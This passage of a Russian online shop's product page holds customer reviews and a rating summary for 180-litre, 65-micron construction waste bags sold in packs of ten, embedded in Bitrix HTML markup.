							Эти мешки для строительного мусора просто великолепны! Они действительно прочные и не прорываются, что является огромным плюсом при утилизации отходов на стройке. Я заказывал такие мешки и они превзошли все мои ожидания. Толщина 65 мкм гарантирует, что они выдержат любые тяжелые нагрузки. Кстати, упаковка из 10 штук позволяет мне быть уверенным, что хватит на всю работу. Рекомендую эти мешки всем, кто ищет надежное и долговечное решение для утилизации строительного мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8465" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8465" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Вера</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.07.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно пользуюсь этими мешками для строительного мусора и мне они очень нравятся. Они действительно особо прочные и выдерживают большое количество мусора без проблем. Толщина в 65 мкм придает им дополнительную прочность и защищает от разрывов. Очень удобно, что идет 10 штук в упаковке, это обеспечивает достаточно много мешков на долгий период времени. Я заказывала их на сайте, все прошло быстро и без проблем. Рекомендую эту продукцию!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14402" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14402" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Шамиль</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								28.03.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже не раз заказывал эти мешки для строительного мусора и всегда остаюсь доволен. Они действительно прочные и выдерживают большое количество мусора. Толщина 65 микрон также добавляет надежности. В пакете 10 штук, что делает их очень удобными для использования на длительный период времени. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12423" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12423" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ольга Борисовна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								27.01.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна этими мешками для строительного мусора. Они действительно очень прочные и надежные. Я использовала их во время ремонта и они справились со всем мусором без проблем. Толщина материала впечатляет - 65 микрон. В упаковке 10 штук, что позволяет мне запасаться на долгое время. Заказывала их на этом сайте и была приятно удивлена быстрой доставкой и качеством обслуживания. Рекомендую всем, кто ищет надежные мешки для строительных работ.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22318" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22318" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								04.05.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки. Брала для переезда. Запаха практически нет. Вместительные.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="41" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="41" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Валентин</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								07.02.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Ставлю пять звезд. Товар действительно отличный. Производитель постарался на славу, выпустив такие мешки по приятной цене. Понимаю как технолог все преимущества, пользуюсь сам и могу смело рекомендовать. Полностью герметичные и не пропускают влагу. Для гигиеничности очень хорошие

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="593" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="593" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Елена Васильевна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.12.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже не раз заказывала эти мешки для строительного мусора и они меня полностью устраивают. Они действительно очень прочные, не рвутся даже при большом весе и грубом обращении. Вместимость в 180 литров – в самый раз для больших объемов отходов. К тому же, их можно использовать не только на стройке, но и в домашних условиях – для уборки во время ремонта или просто в саду. 10 штук в одной упаковке – это довольно выгодно, их хватает на продолжительное время. Я рекомендую эти мешки всем, кто ищет надежное и качественное решение для сбора и вывоза строительного мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26276" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26276" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Семен</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								12.12.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Для строительного мусора идеальный вариант. Могу сказать что такой толщины для большей части стандартных отходов вполне достаточно, так как рабочие часто быстро складывают мусор и выносят мешки в спешке без лишнего трамбования. Все отлично подходит по свойствам и не рвется даже если в мешок попадает острый мусор

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="601" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="601" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Альберт</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								27.08.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Со своей задачей справились на отлично! Заказывал для производственного цеха. На что обратил внимание это качество и плотность, мешки не шуршат как дешевые, имеют гладкую текстуру. Без зазоров вкладываются в контейнер, по габаритам подходят с запасом - можно надежно защитить все углы и поверхности от попадания на них грязи. Минусов не нашел!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="630" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="630" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Сергей</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								24.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Хороший ассортимент, нравится что соответствующая серия выделена названием &quotстройка&quot - товаров много, поэтому сначала ищу просто подходящие серии а потом нужные размеры среди них. Рулоны удобные в использовании и не занимают много места. Удобно подсчитывать при проведении работ. Для тяжелого мусора достаточно выгодны и универсальны, псд прочный, 65 мкм это уже специализированная специальная толщина . Могу рекомендовать для личных и рабочих нужд

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="705" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="705" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна Сергеевна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								01.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для строительного мусора! Они действительно очень прочные и надежные. Я купила 10 штук и они отлично справились с задачей. Так удобно, что они имеют толщину 65 мкм, так что я не переживала, что они порвутся. Спасибо за отличное качество! Буду рекомендовать друзьям.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10444" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10444" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Игорь Анатольевич</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								28.12.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Для меня лично достаточно прочные и вместительные. Минусов точно нет. 

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="108" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="108" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Павел</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								27.07.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							хорошая серия для профессиональных нужд! оказываем услуги клининга, в том числе после ремонта, иногда бригады привлекают клинеров на объект прямо в процессе работ, чтобы все ускорить и надлежащим образом вывезти. могу отметить такие плюсы как экономичность, однозначно выгодная цена , точные размеры и устойчивость к грубому мусору и осколкам

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="818" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="818" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Иван Михайлович</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								04.01.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Качественные мешки для строительного мусора - это то, что я искал. Уже давно занимаюсь строительством и знаю, насколько важно иметь надежные и прочные мешки для утилизации мусора. Эти мешки вмещают до 180 литров мусора и имеют особую толщину 65 микрон, что гарантирует их стойкость и надёжность. Лично я покупаю их пачками по 10 штук, так как стоимость выгоднее. Советую вам обратить внимание на этот продукт, если вы ищете надежные мешки для строительного мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20339" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20339" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Людмила </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								05.05.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я просто влюблена в эти мешки для строительного мусора! Они действительно особо прочные и идеально подходят для моих строительных проектов. Толщина в 65 мкм - просто идеальная, и мне очень нравится, что в упаковке есть 10 штук. Это позволяет мне использовать их на протяжении длительного времени. Я действительно благодарна за качество продукции и удобство использования. Спасибо!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18360" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18360" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Денис Михайлович</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.10.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень благодарен, что приобрел эти мешки для строительного мусора 180 литров. Они действительно очень прочные и толстые - идеальны для моих строительных проектов. Было заметно, что они сделаны из качественного материала и выдерживают большие нагрузки. Кроме того, упаковка из 10 штук оказалась для меня очень удобной. Простой заказ на сайте и быстрая доставка - все было на высшем уровне. Обязательно рекомендую эту продукцию для всех, кто ищет надежные мешки для строительных работ.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16381" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16381" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.6                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 92.941176470588%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            17 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                11 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                6 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
